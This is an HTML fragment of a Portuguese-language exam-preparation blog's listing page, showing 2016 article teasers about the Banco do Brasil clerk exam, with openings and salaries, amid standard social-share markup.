                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Banco do Brasil &#8211; Escriturário de nível médio: Urgência é reforçada por aposentadorias!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Banco do Brasil &#8211; Escriturário de nível médio: Urgência é reforçada por aposentadorias!'><a href='https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/'>Concurso Banco do Brasil &#8211; Escriturário de nível médio: Urgência é reforçada por aposentadorias!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/">O Banco do Brasil (BB) tem, em todo o país, 2.500 aposentadorias anualmente, o que reforça a ideia de que a empresa não pode ficar sem um cadastro de reserva válido, e precisa abrir, urgentemente&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 22 de Agosto de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/&amp;t=Concurso Banco do Brasil &#8211; Escriturário de nível médio: Urgência é reforçada por aposentadorias!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Banco do Brasil &#8211; Escriturário de nível médio: Urgência é reforçada por aposentadorias!&amp;url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Banco do Brasil &#8211; Escriturário de nível médio: Urgência é reforçada por aposentadorias! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Banco do Brasil &#8211; Escriturário de nível médio: Urgência é reforçada por aposentadorias! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-escriturario-de-nivel-medio-urgencia-e-reforcada-por-aposentadorias/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso BB – Escriturário de nível médio: Saiba mais sobre a carreira com quem entende do assunto!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso BB – Escriturário de nível médio: Saiba mais sobre a carreira com quem entende do assunto!'><a href='https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/'>Concurso BB – Escriturário de nível médio: Saiba mais sobre a carreira com quem entende do assunto!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/">Uma excelente oportunidade para quem deseja um primeiro emprego e ascensão nele são oferecidas gradualmente pelo Banco do Brasil &#8211; BB (Concurso BB – Escriturário de nível médio) em suas seleções externas para a carreira&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 23 de Julho de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/&amp;t=Concurso BB – Escriturário de nível médio: Saiba mais sobre a carreira com quem entende do assunto!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso BB – Escriturário de nível médio: Saiba mais sobre a carreira com quem entende do assunto!&amp;url=https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso BB – Escriturário de nível médio: Saiba mais sobre a carreira com quem entende do assunto! https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso BB – Escriturário de nível médio: Saiba mais sobre a carreira com quem entende do assunto! https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-bb-escriturario-de-nivel-medio-saiba-mais-sobre-a-carreira-com-quem-entende-do-assunto/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Banco do Brasil &#8211; Nível médio tem 3,5 mil vagas de escriturário abertas! Salário de R$ 3.613,58!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Banco do Brasil &#8211; Nível médio tem 3,5 mil vagas de escriturário abertas! Salário de R$ 3.613,58!'><a href='https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/'>Concurso Banco do Brasil &#8211; Nível médio tem 3,5 mil vagas de escriturário abertas! Salário de R$ 3.613,58!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/">O Banco do Brasil &#8211; BB (Concurso Banco do Brasil &#8211; Nível médio) tem carência de nada menos que 3.573, de acordo com portaria divulgada pelo Departamento de Coordenação e Governança das Empresas Estatais (Dest)&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 14 de Julho de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/&amp;t=Concurso Banco do Brasil &#8211; Nível médio tem 3,5 mil vagas de escriturário abertas! Salário de R$ 3.613,58!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Banco do Brasil &#8211; Nível médio tem 3,5 mil vagas de escriturário abertas! Salário de R$ 3.613,58!&amp;url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Banco do Brasil &#8211; Nível médio tem 3,5 mil vagas de escriturário abertas! Salário de R$ 3.613,58! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Banco do Brasil &#8211; Nível médio tem 3,5 mil vagas de escriturário abertas! Salário de R$ 3.613,58! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tem-35-mil-vagas-de-escriturario-abertas-salario-de-r-3-61358/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2016/07/03202217/bb-concurs-2016-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Banco do Brasil é listado entre os empregadores mais atrativos no país! Novo concurso em breve!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Banco do Brasil é listado entre os empregadores mais atrativos no país! Novo concurso em breve!'><a href='https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/'>Banco do Brasil é listado entre os empregadores mais atrativos no país! Novo concurso em breve!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/">Com concurso aguardado para este semestre em 15 estados, mais um indicador pode potencializar sua preparação para ingressar em uma das maiores empresas do país, o Banco do Brasil (BB). Segundo levantamento global feito pela&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 4 de Julho de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/&amp;t=Banco do Brasil é listado entre os empregadores mais atrativos no país! Novo concurso em breve!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Banco do Brasil é listado entre os empregadores mais atrativos no país! Novo concurso em breve!&amp;url=https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Banco do Brasil é listado entre os empregadores mais atrativos no país! Novo concurso em breve! https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Banco do Brasil é listado entre os empregadores mais atrativos no país! Novo concurso em breve! https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/banco-do-brasil-e-listado-entre-os-empregadores-mais-atrativos-no-pais/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Banco do Brasil &#8211; Nível médio terá vagas para SP, DF, GO, RJ e mais 10 estados! Salário de R$ 3.613,58!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Banco do Brasil &#8211; Nível médio terá vagas para SP, DF, GO, RJ e mais 10 estados! Salário de R$ 3.613,58!'><a href='https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/'>Concurso Banco do Brasil &#8211; Nível médio terá vagas para SP, DF, GO, RJ e mais 10 estados! Salário de R$ 3.613,58!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/">É aguardado para o segundo semestre deste ano, o lançamento de editais para a seleção externa do Banco do Brasil (Concurso Banco do Brasil &#8211; Nível médio). Com concurso anunciado para o Rio de Janeiro&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 30 de Junho de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/&amp;t=Concurso Banco do Brasil &#8211; Nível médio terá vagas para SP, DF, GO, RJ e mais 10 estados! Salário de R$ 3.613,58!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Banco do Brasil &#8211; Nível médio terá vagas para SP, DF, GO, RJ e mais 10 estados! Salário de R$ 3.613,58!&amp;url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Banco do Brasil &#8211; Nível médio terá vagas para SP, DF, GO, RJ e mais 10 estados! Salário de R$ 3.613,58! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Banco do Brasil &#8211; Nível médio terá vagas para SP, DF, GO, RJ e mais 10 estados! Salário de R$ 3.613,58! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-tera-vagas-para-sp-df-go-rj-e-mais-10-estados-salario-de-r-3-61358/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Previsão de Concurso do Banco do Brasil 2016! Nível médio e salário de R$ 3.644,48!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Previsão de Concurso do Banco do Brasil 2016! Nível médio e salário de R$ 3.644,48!'><a href='https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/'>Previsão de Concurso do Banco do Brasil 2016! Nível médio e salário de R$ 3.644,48!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/">Muito se fala sobre a situação econômica que o Brasil atravessa , principalmente o Governo Federal, e com isso, as perspectivas de concursos para o ano de 2016 no executivo federal são de poucas autorizações&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 11 de Janeiro de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/&amp;t=Previsão de Concurso do Banco do Brasil 2016! Nível médio e salário de R$ 3.644,48!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Previsão de Concurso do Banco do Brasil 2016! Nível médio e salário de R$ 3.644,48!&amp;url=https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Previsão de Concurso do Banco do Brasil 2016! Nível médio e salário de R$ 3.644,48! https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Previsão de Concurso do Banco do Brasil 2016! Nível médio e salário de R$ 3.644,48! https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/previsao-de-concurso-do-banco-do-brasil-2016-nivel-medio-e-salario-de-r-3-64448/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
